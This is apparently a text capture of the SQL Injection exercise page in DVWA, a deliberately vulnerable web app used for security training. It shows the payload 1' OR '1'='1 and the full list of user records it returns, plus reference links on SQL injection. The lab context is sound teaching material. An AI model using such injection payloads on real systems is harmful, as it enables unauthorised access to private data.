 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-in
https://owasp.org/www-community/attacks/SQL_Inje
https://bobby-tables.com/